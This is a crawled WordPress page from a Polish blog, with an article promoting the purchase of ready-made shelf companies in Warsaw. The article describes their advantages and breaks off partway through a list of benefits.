

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/
body_size: 18353
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bezkonfliktu.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oferta dla firm - sprzedaż gotowych spółek: oferty w Warszawie - bezkonfliktu.pl</title>
	<link rel="canonical" href="https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oferta dla firm - sprzedaż gotowych spółek: oferty w Warszawie - bezkonfliktu.pl" />
	<meta property="og:description" content="W dzisiejszych czasach zakładanie firmy może być czasochłonne i skomplikowane, ale istnieje prostsza alternatywa – zakup gotowej spółki. Te już zarejestrowane przedsiębiorstwa pozwalają na szybkie rozpoczęcie działalności, eliminując formalności związane z procesem rejestracji. W Warszawie rynek gotowych spółek oferuje różnorodne..." />
	<meta property="og:url" content="https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/" />
	<meta property="og:site_name" content="bezkonfliktu.pl" />
	<meta property="article:published_time" content="2017-08-20T12:39:43+00:00" />
	<meta property="article:modified_time" content="2026-01-01T15:13:29+00:00" />
	<meta property="og:image" content="https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="833" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="bezkonfliktu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/#article","isPartOf":{"@id":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/"},"author":{"name":"bezkonfliktu.pl","@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a"},"headline":"Oferta dla firm &#8211; sprzedaż gotowych spółek: oferty w Warszawie","datePublished":"2017-08-20T12:39:43+00:00","dateModified":"2026-01-01T15:13:29+00:00","mainEntityOfPage":{"@id":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/"},"wordCount":1454,"image":{"@id":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/#primaryimage"},"thumbnailUrl":"https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219.png","keywords":["audyt finansowy","biura rachunkowe cennik","biuro rachunkowe usługi","cennik usług księgowych warszawa","doradztwo księgowe kraków","księgowość spółek handlowych Kraków","pełna księgowość Kraków","prowadzenie rejestru VAT Kraków","Rejestracja Spółek Warszawa","sporządzanie deklaracji podatkowych","sprzedaż gotowych spółek","usługi rachunkowe warszawa"],"articleSection":["Biznes"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/","url":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/","name":"Oferta dla firm - sprzedaż gotowych spółek: oferty w Warszawie - bezkonfliktu.pl","isPartOf":{"@id":"https://bezkonfliktu.pl/#website"},"primaryImageOfPage":{"@id":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/#primaryimage"},"image":{"@id":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/#primaryimage"},"thumbnailUrl":"https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219.png","datePublished":"2017-08-20T12:39:43+00:00","dateModified":"2026-01-01T15:13:29+00:00","author":{"@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a"},"breadcrumb":{"@id":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/#primaryimage","url":"https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219.png","contentUrl":"https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219.png","width":1280,"height":833,"caption":"Alexas_Fotos / Pixabay"},{"@type":"BreadcrumbList","@id":"https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://bezkonfliktu.pl/"},{"@type":"ListItem","position":2,"name":"Oferta dla firm &#8211; sprzedaż gotowych spółek: oferty w Warszawie"}]},{"@type":"WebSite","@id":"https://bezkonfliktu.pl/#website","url":"https://bezkonfliktu.pl/","name":"bezkonfliktu.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bezkonfliktu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a","name":"bezkonfliktu.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"bezkonfliktu.pl"},"url":"https://bezkonfliktu.pl/author/bezkonfliktu-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z wpisami" href="https://bezkonfliktu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z komentarzami" href="https://bezkonfliktu.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bezkonfliktu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbezkonfliktu.pl%2Foferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bezkonfliktu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbezkonfliktu.pl%2Foferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/style.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=6.9">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/animations.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/css/dashicons.min.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/uploads/style-cache-.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11">
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.9" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://bezkonfliktu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bezkonfliktu.pl/wp-json/wp/v2/posts/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bezkonfliktu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bezkonfliktu.pl/?p=102' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-102 single-format-standard wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://bezkonfliktu.pl"><img src="https://bezkonfliktu.pl/wp-content/uploads/2019/05/logo2.png" alt="bezkonfliktu.pl"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>


	
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-single">
			    <div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/biznes/" rel="category tag">Biznes</a></div>
	    	    <h1>Oferta dla firm &#8211; sprzedaż gotowych spółek: oferty w Warszawie</h1>
		<div class="post-date">20 sierpnia 2017</div>
	</div>
	</div>
	</div>
</div>
<div class="post-container container">
	<div class="row">
		<div class="col-md-9">
			<div class="blog-post blog-post-single clearfix">
				<article id="post-102" class="post-102 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes tag-audyt-finansowy tag-biura-rachunkowe-cennik tag-biuro-rachunkowe-uslugi tag-cennik-uslug-ksiegowych-warszawa tag-doradztwo-ksiegowe-krakow tag-ksiegowosc-spolek-handlowych-krakow tag-pelna-ksiegowosc-krakow tag-prowadzenie-rejestru-vat-krakow tag-rejestracja-spolek-warszawa tag-sporzadzanie-deklaracji-podatkowych tag-sprzedaz-gotowych-spolek tag-uslugi-rachunkowe-warszawa">
							<div class="post-content-wrapper">

								<div class="post-content">
																		<div class="blog-post-thumb">

																				<img width="1014" height="660" src="https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219.png" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219.png 1280w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219-300x195.png 300w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219-768x500.png 768w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/biznes_1512049219-1024x666.png 1024w" sizes="(max-width: 1014px) 100vw, 1014px" />										
									</div>
																																				<div class="entry-content">
										<p>W dzisiejszych czasach zakładanie firmy może być czasochłonne i skomplikowane, ale istnieje prostsza alternatywa – zakup gotowej spółki. Te już zarejestrowane przedsiębiorstwa pozwalają na szybkie rozpoczęcie działalności, eliminując formalności związane z procesem rejestracji. W Warszawie rynek gotowych spółek oferuje różnorodne opcje, które mogą spełniać oczekiwania różnych przedsiębiorców. Warto zatem przyjrzeć się zaletom takiego rozwiązania, kosztom oraz miejscom, gdzie można znaleźć interesujące oferty. Dobrze dobrana spółka może być kluczem do sukcesu w biznesie, dlatego warto zainwestować czas w poznanie wszystkich aspektów zakupu.</p>
<h2>Co to są gotowe spółki i jakie mają zalety?</h2>
<p>Gotowe spółki to przedsiębiorstwa, które zostały zarejestrowane w Krajowym Rejestrze Sądowym, jednak nie prowadziły jeszcze żadnej działalności gospodarczej. Dają one możliwość szybkiego rozpoczęcia działalności bez potrzeby przechodzenia przez czasochłonny proces zakupu lub rejestracji nowej firmy. Taki typ spółek jest idealnym rozwiązaniem dla przedsiębiorców, którzy pragną jak najszybciej wejść na rynek.</p>
<p>Główne zalety gotowych spółek to:</p>
<ul>
<li><strong>Oszczędność czasu</strong> – zakupu gotowej spółki można dokonać w przeciągu kilku dni, co pozwala zaoszczędzić czas na pozyskiwanie dokumentów oraz rejestrację.</li>
<li><strong>Brak formalności</strong> – nabywca unika skomplikowanych procedur związanych z zakładaniem nowego podmiotu, co szczególnie docenią osoby, które chcą skupić się na prowadzeniu biznesu.</li>
